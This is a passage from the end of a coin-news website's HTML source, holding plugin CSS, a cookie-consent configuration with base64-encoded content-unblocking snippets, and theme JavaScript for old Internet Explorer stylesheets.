	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
		pointer-events: none;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border-radius: 10px;
		color: #ffffff;
		font-family: Tahoma;
		font-size: 12px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
	}
	.msgmsg-box-wpcp b {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#f08000 url('https://coinsweekly.com/wp-content/plugins/wccp-pro/images/warning.png') no-repeat 10px 50%;
		border:1px solid #aaaaaa;
		-webkit-box-shadow: 0px 0px 34px 2px #aaaaaa;
		-moz-box-shadow: 0px 0px 34px 2px #aaaaaa;
		box-shadow: 0px 0px 34px 2px #aaaaaa;
	}
	.success-wpcp {
		background: #fafafa url('https://coinsweekly.com/wp-content/plugins/wccp-pro/images/success.png') no-repeat 10px 50%;
		border: 1px solid #00b38f;
		box-shadow: 0px 0px 34px 2px #adc;
	}
    </style>
<script type='text/javascript' src='https://coinsweekly.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=9.6.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/comment-reply.min.js?ver=6.3.2' id='comment-reply-js'></script>
<script type='text/javascript' id='wccp_pro_admin_bar_ajax-js-extra'>
/* <![CDATA[ */
var ajax_object = {"ajaxurl":"https:\/\/coinsweekly.com\/wp-admin\/admin-ajax.php","link":"https:\/\/coinsweekly.com\/sicilian-mosaic-part-11-the-classical-coinage-of-syracuse\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://coinsweekly.com/wp-content/plugins/wccp-pro/js/admin_bar_ajax.js?ver=6.3.2' id='wccp_pro_admin_bar_ajax-js'></script>
<script type='text/javascript' id='borlabs-cookie-js-extra'>
/* <![CDATA[ */
var borlabsCookieConfig = {"ajaxURL":"https:\/\/coinsweekly.com\/wp-admin\/admin-ajax.php","language":"en","animation":"1","animationDelay":"","animationIn":"_brlbs-fadeInDown","animationOut":"_brlbs-fadeOutDown","blockContent":"1","boxLayout":"box","boxLayoutAdvanced":"1","automaticCookieDomainAndPath":"","cookieDomain":"coinsweekly.com","cookiePath":"\/","cookieSameSite":"Lax","cookieSecure":"1","cookieLifetime":"365","cookieLifetimeEssentialOnly":"182","crossDomainCookie":["muenzenwoche.de\/"],"cookieBeforeConsent":"","cookiesForBots":"1","cookieVersion":"5","hideCookieBoxOnPages":[],"respectDoNotTrack":"","reloadAfterConsent":"","reloadAfterOptOut":"1","showCookieBox":"1","cookieBoxIntegration":"javascript","ignorePreSelectStatus":"","cookies":{"essential":["borlabs-cookie","matomo-tag-manager"],"external-media":["facebook","googlemaps","instagram","youtube"]}};
var borlabsCookieCookies = {"essential":{"borlabs-cookie":{"cookieNameList":{"borlabs-cookie":"borlabs-cookie"},"settings":{"prioritize":"0"}},"matomo-tag-manager":{"cookieNameList":[],"settings":{"blockCookiesBeforeConsent":"0","prioritize":"1","matomoUrl":"https:\/\/analytics.muenzenwoche.de\/","containerId":"PaHUHs4k"},"optInJS":"","optOutJS":""}},"external-media":{"facebook":{"cookieNameList":[],"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImZhY2Vib29rIik7IH08L3NjcmlwdD4=","optOutJS":""},"googlemaps":{"cookieNameList":{"NID":"NID"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImdvb2dsZW1hcHMiKTsgfTwvc2NyaXB0Pg==","optOutJS":""},"instagram":{"cookieNameList":{"pigeon_state":"pigeon_state"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImluc3RhZ3JhbSIpOyB9PC9zY3JpcHQ+","optOutJS":""},"youtube":{"cookieNameList":{"NID":"NID"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoInlvdXR1YmUiKTsgfTwvc2NyaXB0Pg==","optOutJS":""}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://coinsweekly.com/wp-content/plugins/borlabs-cookie/assets/javascript/borlabs-cookie.min.js?ver=2.2.67' id='borlabs-cookie-js'></script>
<script id="borlabs-cookie-js-after" type="text/javascript">
document.addEventListener("DOMContentLoaded", function (e) {
var borlabsCookieContentBlocker = {"facebook": {"id": "facebook","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) { if(typeof FB === "object") { FB.XFBML.parse(el.parentElement); } },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"default": {"id": "default","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"googlemaps": {"id": "googlemaps","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"instagram": {"id": "instagram","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) { if (typeof instgrm === "object") { instgrm.Embeds.process(); } },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"openstreetmap": {"id": "openstreetmap","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"twitter": {"id": "twitter","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"vimeo": {"id": "vimeo","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false,"saveThumbnails":false,"videoWrapper":false}},"youtube": {"id": "youtube","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false,"changeURLToNoCookie":true,"saveThumbnails":false,"thumbnailQuality":"maxresdefault","videoWrapper":false}},"jigsaw-planet-en": {"id": "jigsaw-planet-en","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"unblockAll":"0","executeGlobalCodeBeforeUnblocking":"0"}}};
    var BorlabsCookieInitCheck = function () {

    if (typeof window.BorlabsCookie === "object" && typeof window.jQuery === "function") {

        if (typeof borlabsCookiePrioritized !== "object") {
            borlabsCookiePrioritized = { optInJS: {} };
        }

        window.BorlabsCookie.init(borlabsCookieConfig, borlabsCookieCookies, borlabsCookieContentBlocker, borlabsCookiePrioritized.optInJS);
    } else {
        window.setTimeout(BorlabsCookieInitCheck, 50);
    }
};

BorlabsCookieInitCheck();});
</script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://coinsweekly.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://coinsweekly.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


</body>
</html>